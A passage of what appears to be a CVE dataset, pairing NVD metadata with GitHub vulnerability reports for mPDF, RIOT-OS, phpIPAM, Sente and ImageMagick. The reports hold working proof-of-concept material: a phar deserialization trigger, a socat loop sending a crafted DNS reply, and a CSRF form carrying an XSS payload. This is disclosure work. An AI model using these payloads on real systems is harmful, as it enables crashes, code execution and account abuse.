"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/mpdf/mpdf/issues/949"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/mpdf/mpdf/issues/949"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mpdf_project:mpdf:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FABEB918-51F7-484C-84DC-75560F640114",
"versionEndExcluding": null,
"versionEndIncluding": "7.1.7",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"502"
] |
502
|
https://github.com/mpdf/mpdf/issues/949
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"mpdf",
"mpdf"
] |
Hello,
During bug bounty hunting I met one of the old version of yours library and decided to test it for known vulnerabilities, namely PHP deserialization through _phar://_ wrapper that was discovered independently by @s-n-t and @orangetw.
[Presentation Slides by Sam Thomas ](https://i.blackhat.com/us-18/Thu-August-9/us-18-Thomas-Its-A-PHP-Unserialization-Vulnerability-Jim-But-Not-As-We-Know-It.pdf)
[White Paper by Sam Thomas](https://i.blackhat.com/us-18/Thu-August-9/us-18-Thomas-Its-A-PHP-Unserialization-Vulnerability-Jim-But-Not-As-We-Know-It-wp.pdf)
[CTF challenge by Orange Tsai](https://github.com/orangetw/My-CTF-Web-Challenges/blob/master/README.md#babyh-master-php-2017)
So, after some tests, looks like yours library has similar issue as [TCPDF](https://github.com/tecnickcom/TCPDF) library.
Method _getImage()_ of _Image/ImageProcessor_ class pass value of _src_ attribute of _img_ tag to **fopen()** function, what can lead to PHP deserialization if value contains _phar://_ wrapper.
https://github.com/mpdf/mpdf/blob/development/src/Image/ImageProcessor.php#L215
For proof of concept I create class with ___destruct()_ method (based on GuzzleHttp deserialization chain) and use [phpggc](https://github.com/ambionics/phpggc) library to create image, which contains phar metadata. Phpggc repo also provide dozens of popular deserialization chains for popular frameworks and libraries.
Source code of test class:
```
<?php
namespace TestLib;
class VulnerableClass {
private $file;
private $content;
public function __construct($file, $content) {
$this->file = $file;
$this->content = $content;
}
/* ... */
public function __destruct() {
$this->save($this->file, $this->content);
}
public function save($file, $content) {
file_put_contents($file, $content);
}
}
?>
```
Source code of trigger script:
```
<?php
require('lib/class.php');
require_once __DIR__ . '/../vendor/autoload.php';
$input = $_GET['input'];
if (!$input) {
$input = "";
}
$mpdf = new \Mpdf\Mpdf();
$mpdf->WriteHTML($input);
$mpdf->Output();
?>
```
[Video Proof Of Concept](https://www.youtube.com/watch?v=tbjtfGvym4M)
Tested on version 5.4.0 and 7.1.7 (latest).
PHP 7.1.25
TCPDF CVE:
https://nvd.nist.gov/vuln/detail/CVE-2018-17057
TCPDF fix commit that disallow pass pathes with _phar://_ wrapper:
https://github.com/tecnickcom/TCPDF/commit/1861e33fe05f653b67d070f7c106463e7a5c26ed
|
Insecure PHP deserialization through phar:// wrapper.
|
https://api.github.com/repos/mpdf/mpdf/issues/949/comments
| 2
|
2019-01-08T15:01:04Z
|
2019-08-06T10:41:54Z
|
https://github.com/mpdf/mpdf/issues/949
| 396,944,916
| 949
| 125
|
CVE-2019-1000006
|
2019-02-04T21:29:00.830
|
RIOT RIOT-OS version after commit 7af03ab624db0412c727eed9ab7630a5282e2fd3 contains a Buffer Overflow vulnerability in sock_dns, an implementation of the DNS protocol utilizing the RIOT sock API that can result in Remote code executing. This attack appears to be exploitable via network connectivity.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/RIOT-OS/RIOT/issues/10739"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/RIOT-OS/RIOT/issues/10739"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:riot-os:riot:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0787DDF6-5D15-4463-BC41-47C0B5231D8B",
"versionEndExcluding": "2018.10.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2017.04",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/RIOT-OS/RIOT/issues/10739
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"RIOT-OS",
"RIOT"
] |
## Description
`gnrc_sock_dns` doesn't perform sufficient sanity checks on the DNS response it receives from the configured DNS server.
Here is a non-exhaustive list of issues:
1. The `QDCOUNT` contained in the DNS response is not verified. This causes an out-of-bounds buffer access in the `_skip_hostname` function if `QDCOUNT` is set to a value larger than the buf `len` supplied to `_parse_dns_reply`.
2. The `RDLENGTH` bounds-check for the answer section is incorrect for two reasons: (a) `buf + len` is the first invalid address, so `>=` needs to be used as a comparison operator (b) The result of `bufpos + addrlen` might cause a pointer overflow (especially due to the fact that `addrlen` is attacker controlled). If pointer overflows wrap around (undefined behaviour) this would allow an attacker to circumvent the bounds-check and exposes a buffer overflow vulnerability since the attacker controlled `addrlen` is later used in `memcpy(addr_out, bufpos, addrlen)`, potentially allowing a code execution.
3. The size of the caller allocated buffer `addr_out` is not passed to the `_parse_dns_reply` function at all. This makes checking whether the attacker controlled address actually fits in the buffer impossible and allows an easy buffer overflow and potential code execution.
All of these are especially critical due to the fact that DNS responses can easily be spoofed, especially since all spoofing protection mechanisms of DNS were not implemented. So an attacker doesn't even need to control the configured DNS server in order to exploit this.
## Steps to reproduce the issue
1. Flash an unmodified version of `tests/gnrc_sock_dns` to your RIOT node.
2. Adjust your radvd.conf on your border router and add a RDNSS definition.
### Causing a crash
Constantly send a DNS response with an excessive qdcount on the computer associated with the IP-Address you configured in the radvd RDNSS definition. For example
```shell
while sleep 1; do
echo AACEAwkmAAAAAAAAKioqKioqKioqKioqKioqKioqKio= | \
base64 -d | \
socat fd:0 udp6-sendto:'[address-of-riot-node]':49152,sourceport=53
done
```
### Remote code execution
This is (obviously) highly platform specific. We did this with `BOARD=pba-d-01-kw2x`. We wrote some ARM assembler code which toggles the LED and stored the machine code for it in the `RDATA` field of the answer section in the DNS response, thereby overflowing the `addr` buffer in the `main` stack frame. Our payload exactly fits into the stack frame of the main function and overwrites the return address of that function, jumping to the `addr` buffer and executing our payload.
Exploit written by @PyroPeter. See: https://github.com/beduino-project/exploit-riot-dns
<!--
We also working on documenting how to adapt the payload for slightly different binaries (depending on toolchain, board, … the exploit might not work because of hardcoded memory addresses).
-->
## Versions
RIOT-Version: 5e03f58746633404393413eb674c938b5e31c144
Build environment:
```
Operating System Environment
-----------------------------
Operating System: "Arch Linux"
Kernel: Linux 4.19.4-arch1-1-ARCH x86_64 unknown
Installed compiler toolchains
-----------------------------
native gcc: gcc (GCC) 8.2.1 20181127
arm-none-eabi-gcc: arm-none-eabi-gcc (Arch Repository) 8.2.0
avr-gcc: avr-gcc (GCC) 8.2.0
mips-mti-elf-gcc: missing
msp430-gcc: missing
riscv-none-embed-gcc: missing
clang: clang version 7.0.0 (tags/RELEASE_700/final)
Installed compiler libs
-----------------------
arm-none-eabi-newlib: "3.0.0"
mips-mti-elf-newlib: missing
riscv-none-embed-newlib: missing
avr-libc: "2.0.0" ("20150208")
Installed development tools
---------------------------
cmake: cmake version 3.13.1
cppcheck: missing
doxygen: 1.8.14
flake8: missing
git: git version 2.19.2
make: GNU Make 4.2.1
openocd: Open On-Chip Debugger 0.10.0+dev-00436-g0fdf48f1 (2018-06-18-18:19)
python: Python 3.7.1
python2: Python 2.7.15
python3: Python 3.7.1
coccinelle: missing
```
|
sock_dns: Security issues (including remote code execution)
|
https://api.github.com/repos/RIOT-OS/RIOT/issues/10739/comments
| 8
|
2019-01-09T16:12:15Z
|
2024-04-30T08:01:22Z
|
https://github.com/RIOT-OS/RIOT/issues/10739
| 397,443,273
| 10,739
| 126
|
CVE-2019-1000010
|
2019-02-04T21:29:01.003
|
phpIPAM version 1.3.2 and earlier contains a Cross Site Scripting (XSS) vulnerability in subnet-scan-telnet.php that can result in executing code in victims browser. This attack appears to be exploitable via victim visits link crafted by an attacker. This vulnerability appears to have been fixed in 1.4.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/phpipam/phpipam/commit/fd37bd8fb2b9c306079db505e0e3fe79a096c31c"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/phpipam/phpipam/issues/2327"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/phpipam/phpipam/commit/fd37bd8fb2b9c306079db505e0e3fe79a096c31c"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/phpipam/phpipam/issues/2327"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpipam:phpipam:*:*:*:*:*:*:*:*",
"matchCriteriaId": "263E5E1B-4833-43F0-B563-30ADE0F25EE0",
"versionEndExcluding": null,
"versionEndIncluding": "1.3.2",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/phpipam/phpipam/issues/2327
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"phpipam",
"phpipam"
] |
The line
` $Result->show("danger", _("Invalid port")." ($p)", true);`
in **/app/subnets/scan/subnet-scan-telnet.php** and no CSRF-protection at **/app/subnets/scan/subnet-scan-execute.php** causes an XSS vulnerability.
Poc:
```
<form method="POST" action="http://localhost/phpipam/app/subnets/scan/subnet-scan-execute.php">
<input type="text" value="3" name="subnetId">
<input type="text" value="scan-telnet" name="type">
<input type="text" value="0" name="debug">
<input type="text" value="<script>alert('XSS')</script>" name="port">
<input type="submit" value=""></form>
<script>document.forms[0].submit();</script>
```
Note that a valid **subnetId** has to be used.
|
XSS via CSRF(subnet-scan-telnet.php & subnet-scan-execute.php)
|
https://api.github.com/repos/phpipam/phpipam/issues/2327/comments
| 0
|
2018-11-21T23:17:40Z
|
2018-12-08T13:36:32Z
|
https://github.com/phpipam/phpipam/issues/2327
| 383,324,864
| 2,327
| 127
|
CVE-2019-1000022
|
2019-02-04T21:29:01.567
|
Taoensso Sente version Prior to version 1.14.0 contains a Cross Site Request Forgery (CSRF) vulnerability in WebSocket handshake endpoint that can result in CSRF attack, possible leak of anti-CSRF token. This attack appears to be exploitable via malicious request against WebSocket handshake endpoint. This vulnerability appears to have been fixed in 1.14.0 and later.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ptaoussanis/sente/issues/137"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ptaoussanis/sente/issues/137"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:taoensso:sente:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DF256834-E67C-4FC1-84E2-91757DD429CF",
"versionEndExcluding": "1.14.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/ptaoussanis/sente/issues/137
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"ptaoussanis",
"sente"
] |
From https://www.christian-schneider.net/CrossSiteWebSocketHijacking.html, if somebody wasn't using CSRF tokens, it seems like it would be possible for any malicious website to open up a web socket to do Bad Things. I know that CSRF tokens are highly recommended, but they're not suitable for all cases (I think). It could be good to also add CORS style protection to Sente to allow only whitelisted origins. What are your thoughts?
N.B. CORS itself has no influence on websocket connections.
|
Securing cross origin requests [CVE-2019-1000022]
|
https://api.github.com/repos/taoensso/sente/issues/137/comments
| 23
|
2015-06-14T21:33:02Z
|
2023-02-23T14:41:25Z
|
https://github.com/taoensso/sente/issues/137
| 88,251,987
| 137
| 128
|
CVE-2019-7395
|
2019-02-05T00:29:00.400
|
In ImageMagick before 7.0.8-25, a memory leak exists in WritePSDChannel in coders/psd.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Broken Link",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00034.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00006.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/106850"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/8a43abefb38c5e29138e1c9c515b313363541c06"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1451"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00034.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00006.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/106850"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/8a43abefb38c5e29138e1c9c515b313363541c06"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1451"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E982CE9C-89F7-4A5D-B036-A9A483493D5B",
"versionEndExcluding": "6.9.10-25",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2F7DF2A1-ADDE-48C4-BD39-CCA15D0D767A",
"versionEndExcluding": "7.0.8-25",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.0.0-0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "F7016A2A-8365-4F1A-89A2-7A19F2BCAE5B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.10:*:*:*:*:*:*:*",
"matchCriteriaId": "07C312A0-CD2C-4B9C-B064-6409B25C278F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.04:*:*:*:*:*:*:*",
"matchCriteriaId": "CD783B0C-9246-47D9-A937-6144FE8BFF0F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/ImageMagick/ImageMagick/issues/1451
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
<!-- A description of the bug or feature -->
memory leak in WritePSDChannel in coders/psd.c
### Steps to Reproduce
<!-- List of steps, sample code, failing test or link to a project that reproduces the behavior.
Make sure you place a stack trace inside a code (```) block to avoid linking unrelated issues -->
The critical code snippet is:
https://github.com/ImageMagick/ImageMagick/blob/master/coders/psd.c#L2767
```c
#ifdef MAGICKCORE_ZLIB_DELEGATE
if (compression == ZipCompression)
{
compressed_pixels=(unsigned char *) AcquireQuantumMemory(CHUNK, //line 2770
sizeof(*compressed_pixels));
if (compressed_pixels == (unsigned char *) NULL)
{
quantum_info=DestroyQuantumInfo(quantum_info);
return(0);
}
memset(&stream,0,sizeof(stream));
stream.data_type=Z_BINARY;
level=Z_DEFAULT_COMPRESSION;
if ((image_info->quality > 0 && image_info->quality < 10))
level=(int) image_info->quality;
if (deflateInit(&stream,level) != Z_OK) //line 2782
{
quantum_info=DestroyQuantumInfo(quantum_info);
return(0); //line 2785
}
}
```
**compressed_pixels** is allocated at *line 2770*, however, when the condition at *line 2782* is satisfied and the function returns at line *2785*, **compressed_pixels** (size is 16KB) is not freed and memory leak happens. In addition, the value of **compressed_pixels** is not passed outside to its caller function when returned at *line 2785*.
So the condition that this memory leak happens is that *MAGICKCORE_ZLIB_DELEGATE* is defined, compression type is *ZipCompression* and *deflateInit(&stream,level)* is not *Z_OK*. The size of leaked memory is 16KB.
Patch suggestion:
```c
if (deflateInit(&stream,level) != Z_OK) //line 2782
{
quantum_info=DestroyQuantumInfo(quantum_info);
+ compressed_pixels=(unsigned char *) RelinquishMagickMemory(
+ compressed_pixels);
return(0);
}
}
```
### System Configuration
<!-- Tell us about the environment where you are experiencing the bug -->
- ImageMagick version: ImageMagick-4f0ea40e2a090e245f31d1f05247520d6e7eb4ca
- Environment (Operating system, version and so on): Ubuntu 16.04
- Additional information:
<!-- Thanks for reporting the issue to ImageMagick! -->
Credit to Bingchang Liu at VARAS of IIE
|
memory leak in WritePSDChannel in coders/psd.c
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1451/comments
| 2
|
2019-01-17T03:11:55Z
|
2019-02-12T01:45:47Z
|
https://github.com/ImageMagick/ImageMagick/issues/1451
| 400,092,278
| 1,451
| 129
|
CVE-2019-7396
|
2019-02-05T00:29:00.447
|
In ImageMagick before 7.0.8-25, a memory leak exists in ReadSIXELImage in coders/sixel.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Broken Link",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00034.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/106849"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/748a03651e5b138bcaf160d15133de2f4b1b89ce"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1452"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00034.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/106849"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/748a03651e5b138bcaf160d15133de2f4b1b89ce"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1452"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
